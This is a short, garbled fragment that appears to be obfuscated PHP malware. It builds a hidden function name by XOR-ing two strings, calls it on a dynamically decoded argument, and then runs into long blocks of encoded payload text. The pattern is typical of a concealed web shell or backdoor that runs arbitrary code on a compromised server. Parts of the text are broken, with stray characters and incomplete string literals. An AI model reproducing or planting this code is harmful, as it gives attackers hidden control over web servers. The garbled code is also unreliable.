
No
Zcrm. QvU4ysin,Advn7euh3HXhJD8luxdlnB6uzbFqtF<St4xRnkoTs
44 W13B C'
; 
$clLnCzDHGmJXHQyDaMYGRnlF
=
'R5ZT2AYEN'
^
'5O3:T
GjBQUGbvKNVgFOfnIvCmJT
(
''
,
$clLnCzDHGmJXHQyDaMYGRnlF
(
$hIi
<sT-K<WTWV;KYv9JFq6ZPbI>TskA2= PD Za :SD,58MC+=62 <I.69-
6-XyQX+95eWA--<,RZ+OG29lL1=V8K+Yxb;dZ;UR<sr,:H6-PQ4IUKdG
 WC:Yx8,R5G-8xE+KX7Rx,L1tLY4XC:yUWYBp3a1RRXJWMCG 05LD7 A
2QrG;+j4Hm:vE461DQO. mFz8N74w+c30Q>x1BM ,=9,W0G-=923f<7f
h33lU6jdPg0KU8+.T71P80w1Y0:IV.16T0>37Y; bLj2z3<oV+=;g;p>
rw4E4J0mlPik6KI9Kn:l1 ;MuWf13J=7DuSdhmk1l9,cJh86:,>RTY92
GB< :3cg.rBKSvb1=b,=61Dg 4 Xp5icqF.56bcnHG o+Dg l0. 8ULS
48pFhC7 ,+3Q7UddX U9A4A4CIF4JJU,7;9qbO1-R.<bZed5Z;>Ezx6Z